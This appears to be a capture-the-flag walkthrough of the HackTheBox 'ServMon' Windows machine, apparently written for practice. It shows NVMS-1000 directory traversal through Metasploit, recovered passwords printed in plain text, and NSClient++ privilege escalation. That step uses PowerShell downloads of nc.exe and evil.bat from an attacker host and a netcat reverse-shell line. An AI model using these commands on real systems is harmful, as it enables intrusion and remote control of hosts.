In this walk through, we will be going through the ServMon room from HackTheBox. This room is rated as Easy on the platform and it consists LFI explotiation in NVMS-1000 instance to get the initial foothold. For privilege escalation, installed NSClient++ was abuse to run scripts in context of NT AUTHORITY. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | ServMon |
| IPaddress | 10.10.10.184 |
| Difficulty | Easy |
| OS | Windows |
| Description | ServMon is an easy Windows machine that requires LFI explotiation in NVMS-1000 instance to get the initial foothold. For privilege escalation, installed NSClient++ was abuse to run scripts in context of NT AUTHORITY. |
Enumeration:
- I started off with an Aggressive nmap scan found multiple ports opened like – 21 (FTP), 22(SSH), 80 (HTTP), 139, 445 (SMB) and others.

$ sudo nmap -A 10.10.10.184 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2023-12-08 14:09 IST Nmap scan report for 10.10.10.184 Host is up (0.20s latency). Not shown: 990 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp Microsoft ftpd | ftp-anon: Anonymous FTP login allowed (FTP code 230) |_02-28-22 06:35PM <DIR> Users | ftp-syst: |_ SYST: Windows_NT 22/tcp open ssh OpenSSH for_Windows_8.0 (protocol 2.0) | ssh-hostkey: | 3072 c7:1a:f6:81:ca:17:78:d0:27:db:cd:46:2a:09:2b:54 (RSA) | 256 3e:63:ef:3b:6e:3e:4a:90:f3:4c:02:e9:40:67:2e:42 (ECDSA) |_ 256 5a:48:c8:cd:39:78:21:29:ef:fb:ae:82:1d:03:ad:af (ED25519) 53/tcp filtered domain 80/tcp open http | fingerprint-strings: | GetRequest, HTTPOptions, RTSPRequest: | HTTP/1.1 200 OK | Content-type: text/html | Content-Length: 340 | Connection: close | AuthInfo: | <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> | <html xmlns="http://www.w3.org/1999/xhtml"> | <head> | <title></title> | <script type="text/javascript"> | window.location.href = "Pages/login.htm"; | </script> | </head> | <body> | </body> | </html> | NULL: | HTTP/1.1 408 Request Timeout | Content-type: text/html | Content-Length: 0 | Connection: close |_ AuthInfo: |_http-title: Site doesn't have a title (text/html). 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds? 5666/tcp open tcpwrapped 6699/tcp open napster? 8443/tcp open ssl/https-alt | fingerprint-strings: | FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions: | HTTP/1.1 404 | Content-Length: 18 | Document not found | GetRequest: | HTTP/1.1 302 | Content-Length: 0 |_ Location: /index.html | http-title: NSClient++ |_Requested resource was /index.html | ssl-cert: Subject: commonName=localhost | Not valid before: 2020-01-14T13:24:20 |_Not valid after: 2021-01-13T13:24:20 |_ssl-date: TLS randomness does not represent time 2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service : ==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)============== SF-Port80-TCP:V=7.80%I=7%D=12/8%Time=6572D63A%P=x86_64-pc-linux-gnu%r(NULL SF:,6B,"HTTP/1\.1\x20408\x20Request\x20Timeout\r\nContent-type:\x20text/ht SF:ml\r\nContent-Length:\x200\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n SF:\r\n")%r(GetRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20tex SF:t/html\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x SF:20\r\n\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20X SF:HTML\x201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/D SF:TD/xhtml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\. SF:org/1999/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\ SF:x20\x20\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20 SF:\x20\x20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x2 SF:0\x20\x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n") SF:%r(HTTPOptions,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/htm SF:l\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\ SF:n\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\ SF:x201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xh SF:tml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/1 SF:999/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x SF:20\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\ SF:x20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20 SF:\x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")%r(RT SF:SPRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/html\r\n SF:Content-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n\r\n SF:\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\x201\ SF:.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xhtml1- SF:transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/1999/x SF:html\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x20\x2 SF:0<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\x20\x SF:20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20\x20\ SF:x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n"); ==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)============== SF-Port8443-TCP:V=7.80%T=SSL%I=7%D=12/8%Time=6572D643%P=x86_64-pc-linux-gn SF:u%r(GetRequest,74,"HTTP/1\.1\x20302\r\nContent-Length:\x200\r\nLocation SF::\x20/index\.html\r\n\r\n\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0 SF:\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0" SF:)%r(HTTPOptions,36,"HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDo SF:cument\x20not\x20found")%r(FourOhFourRequest,36,"HTTP/1\.1\x20404\r\nCo SF:ntent-Length:\x2018\r\n\r\nDocument\x20not\x20found")%r(RTSPRequest,36, SF:"HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocument\x20not\x20fo SF:und")%r(SIPOptions,36,"HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\ SF:nDocument\x20not\x20found"); No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.80%E=4%D=12/8%OT=21%CT=1%CU=41426%PV=Y%DS=2%DC=T%G=Y%TM=6572D6C OS:B%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10B%TI=I%CI=I%II=I%SS=S%TS= OS:U)OPS(O1=M54DNW8NNS%O2=M54DNW8NNS%O3=M54DNW8%O4=M54DNW8NNS%O5=M54DNW8NNS OS:%O6=M54DNNS)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)ECN(R=Y% OS:DF=Y%T=80%W=FFFF%O=M54DNW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD= OS:0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=80%W=0%S OS:=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R= OS:Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F= OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T OS:=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD= OS:Z) Network Distance: 2 hops Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-security-mode: | 2.02: |_ Message signing enabled but not required | smb2-time: | date: 2023-12-08T08:41:30 |_ start_date: N/A TRACEROUTE (using port 111/tcp) HOP RTT ADDRESS 1 206.17 ms 10.10.14.1 2 206.31 ms 10.10.10.184 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 159.95 seconds



- Enumerated the FTP server as anonymous login was allowed as per our nmap result. Found two files in User Nadine and Nathan directory that reveals that a Passwords.txt file lies in user Nathan’s Desktop that contains sensitive info. Along with that, there was a “Notes to do.txt” file that reveals that the user had changed password to the NVMS and locked the NSClient access. The other two objectives are still incomplete at the user’s end.
$ ftp 10.10.10.184 Connected to 10.10.10.184. 220 Microsoft FTP Service Name (10.10.10.184:wh1terose): anonymous 331 Anonymous access allowed, send identity (e-mail name) as password. Password: 230 User logged in. Remote system type is Windows_NT. ftp> dir 200 PORT command successful. 125 Data connection already open; Transfer starting. 02-28-22 06:35PM <DIR> Users 226 Transfer complete. ftp> cd Users 250 CWD command successful. ftp> dir 200 PORT command successful. 125 Data connection already open; Transfer starting. 02-28-22 06:36PM <DIR> Nadine 02-28-22 06:37PM <DIR> Nathan 226 Transfer complete. ftp> cd Nadine 250 CWD command successful. ftp> dir 200 PORT command successful. 125 Data connection already open; Transfer starting. 02-28-22 06:36PM 168 Confidential.txt 226 Transfer complete. ftp> get Confidential.txt local: Confidential.txt remote: Confidential.txt 200 PORT command successful. 125 Data connection already open; Transfer starting. WARNING! 6 bare linefeeds received in ASCII mode File may not have transferred correctly. 226 Transfer complete. 168 bytes received in 0.21 secs (0.7937 kB/s) ftp> cd .. 250 CWD command successful. ftp> cd Nathan 250 CWD command successful. ftp> dir 200 PORT command successful. 125 Data connection already open; Transfer starting. 02-28-22 06:36PM 182 Notes to do.txt 226 Transfer complete. ftp> get "Notes to do.txt" local: Notes to do.txt remote: Notes to do.txt 200 PORT command successful. 125 Data connection already open; Transfer starting. WARNING! 4 bare linefeeds received in ASCII mode File may not have transferred correctly. 226 Transfer complete. 182 bytes received in 0.21 secs (0.8622 kB/s) ftp> exit 221 Goodbye.

- Enumerated the web server on port 80 and found a NVMS-1000 login panel. On googling found out that the NVMS is a CMS software to control the IP cameras. Looked for the default creds which were admin:123456 however as we know that the password has been changed by the user. So, we are unable to access it.
- Looked for any known exploits for the NVMS-1000 and found a unauthenticated directory traversal exploit which let us read files on the server.
Initial Access:

- There’s is a Metasploit auxiliary scanner for this which let us perform directory traversal and read sensitive files. I first dry run it with default options and seems to be working.
use auxiliary/scanner/http/tvt_nvms_traversal set RHOSTS 10.10.10.184 run

- Now, we can read the contents of the Passwords.txt file lying in Nathan’s directory.
set FILEPATH /Users/Nathan/Desktop/Passwords.txt run

- The file reveals bunch of passwords.

1nsp3ctTh3Way2Mars! Th3r34r3To0M4nyTrait0r5! B3WithM30r4ga1n5tMe L1k3B1gBut7s@W0rk 0nly7h3y0unGWi11F0l10w IfH3s4b0Utg0t0H1sH0me Gr4etN3w5w17hMySk1Pa5
- I tried all the passwords first for user Nathan on SSH but found no luck. Then, i tried on user Nadine and it worked on one of the passwords.
ssh [email protected] L1k3B1gBut7s@W0rk

- Captured the user flag.
Privilege Escalation:
- Next, found an unusual directory called “NSClient++” in C:\Program Files.


- Peeked inside the nsclient.ini file and it reveals a hardcoded password in clear text.

- I checked online for any known exploits for NSClient++ and found a local privilge escalation exploit for version 0.5.2.355. Checked the version on our target using nscp.exe and it matched.
Exploit: https://www.exploit-db.com/exploits/46802
cmd /c "C:\Program Files\NSClient++\nscp.exe" --version
- From here, we are able to login to the NSClient portal and make changes to the configuration files that is normally restricted. For that, we have to first forward the local port 8443 at the target to our local port. So that, we can access the portal.
ssh -L 8443:127.0.0.1:8443 [email protected]
- Used the earlier found hardcoded password to log in.
ew2x6SsGTxjRwXOT

- Once inside, we can add external scripts to the NSClient server which can be called upon reboot.
- As per the exploit documentation, i downloaded the netcat binary on the target. Along with an evil.bat file containing instructions to execute the netcat binary.
(New-Object Net.WebClient).DownloadFile('http://10.10.14.27:8000/nc.exe','C:\temp\nc.exe')
@echo off c:\temp\nc.exe 10.10.14.27 4444 -e cmd.exe
(New-Object Net.WebClient).DownloadFile('http://10.10.14.27/evil.bat','C:\temp\evil.bat')

- Next, Used the “Add new” feature in external scripts and added the value of “Foobar” to the key placeholder and the path to the evil.bat file – C:\temp\evil.bat

